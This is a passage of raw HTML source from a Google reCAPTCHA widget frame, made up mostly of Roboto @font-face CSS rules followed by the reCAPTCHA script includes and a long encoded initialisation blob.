  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c1Lku-V2p5-LHtknbzeBig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c1Lku-V2p5-LHtknbzeBig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c1Lku-V2p5-LHtknbzeBig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFV3FizCv8Ouw55KecK2wolfwonDvRbDghoyw4QFw7UowpTDvCZMw6gQO8K2Rx9KaQ/DhMOrXCnCusOxwrZtwpV9w7/Cu8Ogw7Y9WcOLw68JaSnDkcKCw7gtwo0uccOQwp9uLcK/[base64]/DqRrCgScxw6UzK1LDoMKVw67DscOObFXDjjvDgsK2w6jDuHF3VcK5wpNJw5DDkhjDtsKFwoc+wq8/[base64]/Dgj7CsE7CncKtPsOCelsjDUBMKMOUw7Nrw5JqfcKdwrPDuFcZGTUow4fCixMsai/CsyY7wrfCjT0UE8K2WsKZwoHDim5bwps8w4XCnMK0wozCqDkJwo9Zw4V/wpbDnxpCw5oQPT4YwpMiDMOHw6vDgUMdw60GOMOTwqnClsOzwoPCtnZiQEEjCAnCjsKHYzfDjTV6ccOCNcOawoUXw47DisO5In98ScK/R8OUS8OQw5kIwr/DisOcIMK5EcO+w4liZip0w5UdwpN0dQILAF/CoMKwd0DDrcK4wo3CvSbDgsK7woXDlD0JWyApw5XDvcOcE3kWw4RvLCweLAbDnisIwpPCosO5Dlw3dH0Rw67CqDTCmBLCq8K0w43DsCRww4Vgw7sLMcOjw7vDjGNpwpwCGGlGw6c2IcOlJA/[base64]/DlcKddxUdTX9bYnB+RxR/wpdlwovDsiAtw6IKw60+wqssw5Yfw5kKwqJlw7/DsxbChAZ+w4LDsnV9JSY2d1Yfw4ZGH0cxZV/CmMKIw6/[base64]/DvsKRL8Ojw4PDu8OYw7LDtsKCw5zDpTI9C0kmMcOqMHfDiCjCj208amgJZMO0w6PDvMKSUcKewq85J8KKG8Kfw6AwwpccJsKQw7E4wrbClAsHd0U2wofCrWzDu8KiEHfCp8KTwqM7wpDClirDjTIUw6ArAsK+wpQvwqMIMkjCgMK8w6MRwpzDmQ/Cv1lBMnTDrsOIByMow58gwostThLDuD/DnMOGw4gSw7/[base64]/[base64]/Cg8KAdcKPHhbCiMOGMCV+Cwopw6kzccKmwqPCs8O2wq1cdcOVFUUQwp3CoSRCdMKwwqfCpWg7QxJcw6zDisO8LcO3w6jCmwR8F8K6e0/CqXjDqlgiw4MqEcO6csOww7vCoBXDq3s5LsObwoBnVsO/w4bDpsKwwpB4J0kewo/CiMOmYhcyZjrCkxgjd8ODbcKgIl9fw4rCoATCvcKIKcOwHsKXCsOWbMKwEcOvwrdLwp51EwTDpS0iHEDDpwDDpiMvwoEVAClVdxAoFVTClMK9asOxBMK/w7rDnQ7CpirDmMOXwobCg1xNw4DDkcOhw61dBsObccK8wpfChDPDsz7DsGBVfcO0fQjDhTZWRMKQwqgBwql9f8OoSAoSw6zCtSptbSIcw47DssKcYR/CucOJwqDDu8Kbw4kXAXA+wprCgMK8woJFB8K8wr3DmsK4CsO4w7nCr8KDw7DCunUIbcK0w4MEw5BoEMKdwoLCscKGOQDCs8OpdDDDncOzAT7DmsK1wqXCsH7DtRrCr8Opw5lEw7rChMOMAk/Dqh7CjVHDqcOxw7vDsxTDlWwJw4UbI8O4AsO7w6bDoCLDmxDDvx3Cjh9uWkgMwqpEwrjCvBsWbsK5N8O/w6lsfxMiwrIdazzDtXLDvcOHw4TClMKgwo81wpJ4w7J/cMKDwooswqzDv8KPw58bwqrCsMKYR8Ocd8OIKMORHAkLwrNEw7tYG8O1woU7UCfDrcKiMsK2TQvCo8OMwqTDjGTCkcOuw6M3wpAxw4Ebw5zCgHYeGsKsYBgiAcK/wqBUNDA+wrXCjz/Ch2ZPw5HDvVXDsg/Co3dmw4Z/wojCrHhJAnrDl2PCs8Kcw51CwqRHM8K3w4zDmVvDmcO9wrFDwpPDr8Ogw6zCkgLDiMKvw6MwEsO1Sg/CrcOOw5tXUGI3w6AuScO9wqLDvmHDt8Oww4DCkwrClMOyaF7DjUbCoiPCm0ViGsKpY8OsUMKaA8OEw5NEZsOrR3E8w5lwOcKhwofDkik5Qmp/eHEEw6bDhsKSw4c2dcOJPjAUbj9tfMKvO2xdMDlMCwlawpE+WcOSw6YvwqPDqMOlwqJlVgFKOcOTw4V7wqfDvcONTcOnH8Oew5LChMK9AX0qwqLCk8KAD8KxcMKKwpPCmsO5w4R3Qmo/[base64]/Cp8O8UGvCqsKYRGnDkMKnJQfCqiTDlxvCryPDkHnCsAYuwrjCqsOiSsKjwqQAwot8w4TCvcKECj99Mi4dwrfCk8KEwpIswobCom7CuDUoJRvCnMOAfA7DtcOOAHjDiMOGWH/DlRzDjMOkMyXCmT/DosKcwq1QesKLI01AwqRGwq/[base64]/Du2tUfsOYKsOeeS88w5nDlsOdw6fCuS88asOuw7/CrcKSw70Hw69rw6JUwpLDjMOVecOUOsO3w7RMwoAzGMKIKXcew7vCvjgSw5zCoypNwovCkQ3ChVtLw4HCssOdwqdUNDHCo8KVwoQdNMKEXcKMw5FSC8OEaBU6SHfCusK2UcO2YMOVCANBDMOXMMKbYBBmLXPDi8Oqw5hmbcOJXXQJE3RXw4bChsOFb0/DgALDninDuAXCssKwwokyJsKJwp7ClhHCpMOvQynDulsDeiJmZMKBRsKYdDTCvClywrEgLC/DuMKbw5DDkMOqfllZw5HDkxJkdQXCnsKewqHCr8OGw6DDhsKuw77DnMKlwqJQdTDCqMKWN0gpCsO/w609w47DgMONw6DDqRXDksO5wo/DoMKywq0fOcKwD0vCjMKhI8O3HsKFw5DDm0lQwrFxwrUSesKiLgDDicKew4LCv3rDpcOSwrPCqMOxVyAaw4/CpsOIwo/Dkm9+w7VcdMOVw4EtIMOOwpFUw6VBc1oHewXDkBZhSGJRw71YwrnDl8K+wqvDp1ZEwq9Kw6MVNE93wqnDqMKmBsOiYcKXKsK1dHdFwpFew6HCg0DCiBvCm1MSH8K/wptxN8OjwqtJwpzDmAvDiEEdw4rDvcKKw4vCkMO2AcOBwqrDrsKRwrNuT8Kraytaw6nCiMOiwp3CtVkkVzECJsKXJD3Ci8KdYnzDo8Kkw7PCocK3woLCr8KGQsKvwqPCpcO/QsK1UMKswrsPDQrCgGNBNMKHw67DlMK7YMOKQcOiw6Q+ER/CpBjDgxBqCyVKWQ5YFFstwo8Xw64LwqfCk8KmLsKaw43Dkl5sPnglW8KcLgnDi8KWw4fDm8KTXHvCqMOWIHvDisKfI3PDsyNPwoPCo2kWwpjDnhhtJh/[base64]/DmB/DqgjDh8OrIgXDsFgdw5/DnQEvw5rDiMKuw4fChQHCpsOYw7lzwprDhl3DvcK7NV4Gw5rDl2rDrcKQJsKLb8OsagvDqloyK8KcRcK2NUvDpcKdw4lsDCHDkm54GsK8w7/DgsOEBMOiM8K/KsK8w4nDvHzDuh3CoMK2dsO5w5Fgwr/DhU1EWR7CujDDoFFOTE5MwpnDjgPCvMK5NBfCmcO4ecK1V8O/Sm3ClcO5wqHDncO1UDrCgmDCr1xLw6nDvsKLw7rDgcKuw715Qx/Cu8K7wrZ0LMODw6DDkwbDq8OmwoPCk0dxS8O0wrY8E8KtwoXCl2AnPAnCoHt6w7rDjsKfw5UBXRHCrQ59w4nCtnIDLV/[base64]/Dow5MOAHDsnlcw7fChyDDpcK2Y215QMOww5HCjcOgw49eYcOZw43CsxTDoj7Cu3Rkw4ttegEXw4hGw7VZw6ssDcOuUhrDlsOBdiTDokrChiTDkMK0UCYZw7XCtMKVVxzDvcOYX8K1wpYJccOXw48calh3eSEDwr/CucOEW8KNw7PDl8K4XcOCw7MOD8KFEwjCiTDDrGfCqMKDwovCnCgyw5ZiTMOHGcKcOsKgIMOGRibDqcOtwq0kBBzDhwVlw5XCoCp5wrNnInpSw54Jw5taw5rDh8KGRMKEcipNw5YXFMKCwq7DgMO7L0jCrn42w5o2w5zDo8OjIWvDk8OMe1nDosKKw6zCq8O/w5DCl8KDTsOgNUTDncK9EcKgwoIebBzDscOAw4Q7ZMKVwozDhgQrY8O4dsKcw67CrcKJOyDCo8OwNsKnw63DjCTCsgTDrcOyGQc8wrnDusKMYAE/[base64]/DpxTDisOCw6vCsMOJwpzDihY5worCsMKQIcOEwpNubsK6bsKfwrIYRMKxwohiX8KgwqvClzsoJx/[base64]/[base64]/CmQwrw4LCscKRBcOgw5LDsyfDvhHDvDLDgl3CvcOGw73CpsK4woYgw73DkAvDpcOlExB0wqAIwofDnMK3woHDg8OmwqNewrXDiMO9EXTCtU3Cv3NeAMKsYcOUBEd/MhDDpkA4w7huwo3Dt1QEw5Yaw71fLxTDnsKhwrnDmcOmCcOMAsOObnPDhXzCvkPChMKhK1LCncK1DGo4w4bCtUDCiMO2wpbCmQrDkTo/w7UDecKARX8HwqgUNR/ChMKEw4Ftw5U/YDbDpFhjwqEcwpbDszTDjsKDw7BoBgfDghPCocK8LsKZwqR4w7wCIsOcw77ConLCvhrDssOaQcKdemTCgEQxe8OtZBUww7DDqcOndBHCrsKJw6NqHw7CsMKKwqPDnsKhwpsPPlrClVTCn8OwAGJVEcKEQMKhwpHCgMOvOms8wqs/[base64]/CoMKLd2DCssOuEMK+w6DCsEvDksOswrPCnAxhw7Qew7vClcOWwrTCqmt1WzrDj3vDtsKoI8KqYClbaiwoL8KXwpUOw6bCvmdUwpRmwoZRb2hnwqtzPhnCgz/DqAY+wp9tw5LCnsOhQ8KFBSIwwpjDqMOyESB3wqMqw5hFeBzDk8Olw5wIb8OIwoXCihRQLMOPwozDkRZVwqp/VsOHZFPDkULCmcOrwoVWwqrCqsO5wofCgcKjL2vDrMKYw6skKsO8wpDDkWRzw4AOH0F/[base64]/w5UFcGUjwp3Ci8OiwpHDsMOOb2Bbw